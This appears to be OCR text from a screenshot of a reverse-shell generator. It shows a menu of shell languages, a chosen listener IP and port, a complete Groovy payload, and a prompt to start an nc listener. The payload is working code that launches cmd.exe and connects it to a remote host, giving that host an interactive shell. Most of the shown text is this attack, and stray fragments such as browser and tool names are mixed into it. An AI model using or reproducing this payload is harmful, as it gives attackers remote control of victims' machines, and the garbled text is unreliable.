 Pls enter your listener ip address: 10.10.0.31
Brave
Pls enter your listener port: 9001
[0].Exit
[1].Bash(TCP)
[2].Bash(UDP)
Burp Suite
[3].Perl
[4].Python
[5].PHP
[6].Netcat
[7].Ruby
waterfox
[8].Golang
[9].Java
[11].Awk
[12].War
[13].Lua
Program...
[14].Groovy
[15].C Programming
[16].Authors
14
String host="10.10.0.31";
int port=9001;
String cmd="cmd.exe";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();w
hile(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p
.destroy();s.close();
Do you want to open listener with nc (y,n):  y